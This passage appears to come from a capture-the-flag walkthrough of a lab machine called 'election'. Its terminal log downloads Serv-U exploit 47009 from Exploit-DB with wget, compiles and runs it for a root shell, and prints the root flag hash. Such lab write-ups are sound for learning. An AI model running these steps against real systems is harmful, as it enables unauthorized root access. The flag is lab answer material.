
Now lets check the SUIDs files →
Now I looked into web for more recon purpose →
https://www.exploit-db.com/exploits/47009
Lets transfer it to the victim machine →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
love@election:/usr/local/Serv-U$ cd /tmp
cd /tmp
love@election:/tmp$ ls
ls
love@election:/tmp$ wget https://www.exploit-db.com/download/47009
wget https://www.exploit-db.com/download/47009
--2023-05-10 17:08:36-- https://www.exploit-db.com/download/47009
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 619 [application/txt]
Saving to: ‘47009’
47009 100%[===================>] 619 --.-KB/s in 0s
2023-05-10 17:08:37 (109 MB/s) - ‘47009’ saved [619/619]
love@election:/tmp$ ls -al
ls -al
total 12
drwxrwxrwt 2 root root 4096 May 10 17:08 .
drwxr-xr-x 24 root root 4096 Apr 8 2020 ..
-rw-rw-r-- 1 love love 619 May 10 17:08 47009
love@election:/tmp$ chmod +x 47009
chmod +x 47009
love@election:/tmp$ mv 47009 exploit.c
mv 47009 exploit.c
love@election:/tmp$ ls
ls
exploit.c
love@election:/tmp$ gcc exploit.c -o pe && ./pe
gcc exploit.c -o pe && ./pe
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(love)
opening root shell
# whoami
whoami
root
# /bin/bash -i
/bin/bash -i
root@election:/tmp# cd /root
cd /root
root@election:/root# ls -al
ls -al
total 44
drwx------ 6 root root 4096 May 10 14:13 .
drwxr-xr-x 24 root root 4096 Apr 8 2020 ..
-rw------- 1 root root 66 May 27 2020 .bash_history
drwx------ 3 root root 4096 Apr 8 2020 .cache
drwx------ 5 root root 4096 May 27 2020 .config
drwx------ 3 root root 4096 Oct 20 2019 .gnupg
drwxr-xr-x 3 root root 4096 Oct 20 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Apr 9 2020 root.txt
-rw-r--r-- 1 root root 66 Apr 2 2020 .selected_editor
-rw-r----- 1 root root 5 May 10 14:14 .vboxclient-display-svga.pid
root@election:/root# cat root.txt
cat root.txt
5238feefc4ffe09645d97e9ee49bc3a6
root@election:/root#
If you have any questions or suggestions, please leave a comment below. Thank You !